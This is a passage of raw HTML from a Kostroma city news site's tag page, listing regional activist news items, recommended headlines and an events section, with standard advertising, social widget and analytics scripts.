            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-09T17:05:06+03:00" >Ноя 9, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-prizvali-vlasti-kostromy-k-konservacii-zdanie-starogo-vokzala.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-predlagayut-gorozhanam-rasskazat-o-kachestve-pitaniya-v-detsadax-shkolax-i-bolnicax.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ Костромы предлагают рассказать о качестве питания в детсадах, школах и больницах" ><img width="240" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/11/opros-pitanie-kostroma.jpg"   alt="" title="Активисты ОНФ Костромы предлагают рассказать о качестве питания в детсадах, школах и больницах" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-predlagayut-gorozhanam-rasskazat-o-kachestve-pitaniya-v-detsadax-shkolax-i-bolnicax.html"  rel="bookmark" title="Активисты ОНФ Костромы предлагают рассказать о качестве питания в детсадах, школах и больницах">Активисты ОНФ Костромы предлагают рассказать о качестве питания в детсадах, школах...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T15:24:29+03:00" >Ноя 7, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-predlagayut-gorozhanam-rasskazat-o-kachestve-pitaniya-v-detsadax-shkolax-i-bolnicax.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-iniciirovali-vosstanovlenie-dorozhnogo-polotna-na-ulice-lenina.html"  rel="bookmark" class="td-image-wrap " title="Активисты ОНФ Костромы инициировали восстановление дорожного полотна на улице Ленина" ><img width="250" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2018/10/ulica-lenina-kostroma.jpg"   alt="" title="Активисты ОНФ Костромы инициировали восстановление дорожного полотна на улице Ленина" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-iniciirovali-vosstanovlenie-dorozhnogo-polotna-na-ulice-lenina.html"  rel="bookmark" title="Активисты ОНФ Костромы инициировали восстановление дорожного полотна на улице Ленина">Активисты ОНФ Костромы инициировали восстановление дорожного полотна на улице Ленина</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-11T13:05:15+03:00" >Окт 11, 2018</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/aktivisty-onf-kostromy-iniciirovali-vosstanovlenie-dorozhnogo-polotna-na-ulice-lenina.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://lifekostroma.ru/tag/onf/page/2" class="page" title="2">2</a><a href="https://lifekostroma.ru/tag/onf/page/3" class="page" title="3">3</a><a href="https://lifekostroma.ru/tag/onf/page/4" class="last" title="4">4</a><a href="https://lifekostroma.ru/tag/onf/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_2 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_4","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "7";
block_tdi_4.found_posts = "8483";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1212";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-17-letniy-podrostok-zaklyuchen-pod-strazhu-po-delu-o-narkotorgovle-i.html"  rel="bookmark" class="td-image-wrap " title="В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-17-letniy-podrostok-zaklyuchen-pod-strazhu-po-delu-o-narkotorgovle-i.html"  rel="bookmark" title="В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии">В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:01:57+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-perevypolnili-plany-po-vvodu-zhilya-v-2023-godu.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области перевыполнили планы по вводу жилья в 2023 году" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-perevypolnili-plany-po-vvodu-zhilya-v-2023-godu.html"  rel="bookmark" title="В Костромской области перевыполнили планы по вводу жилья в 2023 году">В Костромской области перевыполнили планы по вводу жилья в 2023 году</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-privlecheno-50-pedagogov-po-programme-zemskiy-uchitel.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области привлечено 50 педагогов по программе «Земский учитель»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-privlecheno-50-pedagogov-po-programme-zemskiy-uchitel.html"  rel="bookmark" title="В Костромской области привлечено 50 педагогов по программе «Земский учитель»">В Костромской области привлечено 50 педагогов по программе «Земский учитель»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/zhitel-nizhegorodskoy-oblasti-obmanut-pri-pokupke-snegohoda-onlayn.html"  rel="bookmark" class="td-image-wrap " title="Житель Нижегородской области обманут при покупке снегохода онлайн" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/zhitel-nizhegorodskoy-oblasti-obmanut-pri-pokupke-snegohoda-onlayn.html"  rel="bookmark" title="Житель Нижегородской области обманут при покупке снегохода онлайн">Житель Нижегородской области обманут при покупке снегохода онлайн</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/policeyskie-kostromy-priglasili-starsheklassnikov-v-nizhegorodskuyu-akademiyu-mv.html"  rel="bookmark" class="td-image-wrap " title="Полицейские Костромы пригласили старшеклассников в Нижегородскую академию МВД" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/policeyskie-kostromy-priglasili-starsheklassnikov-v-nizhegorodskuyu-akademiyu-mv.html"  rel="bookmark" title="Полицейские Костромы пригласили старшеклассников в Нижегородскую академию МВД">Полицейские Костромы пригласили старшеклассников в Нижегородскую академию МВД</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/rabochaya-vstrecha-s-komandirami-kostromskih-polkov-po-podderzhke-specoperacii.html"  rel="bookmark" class="td-image-wrap " title="Рабочая встреча с командирами костромских полков по поддержке спецоперации" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/rabochaya-vstrecha-s-komandirami-kostromskih-polkov-po-podderzhke-specoperacii.html"  rel="bookmark" title="Рабочая встреча с командирами костромских полков по поддержке спецоперации">Рабочая встреча с командирами костромских полков по поддержке спецоперации</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/pomosch-semyam-kostromskoy-oblasti-v-reabilitacii-detey-s-invalidnostyu.html"  rel="bookmark" class="td-image-wrap " title="Помощь семьям Костромской области в реабилитации детей с инвалидностью" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/pomosch-semyam-kostromskoy-oblasti-v-reabilitacii-detey-s-invalidnostyu.html"  rel="bookmark" title="Помощь семьям Костромской области в реабилитации детей с инвалидностью">Помощь семьям Костромской области в реабилитации детей с инвалидностью</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:03:51+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_5 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 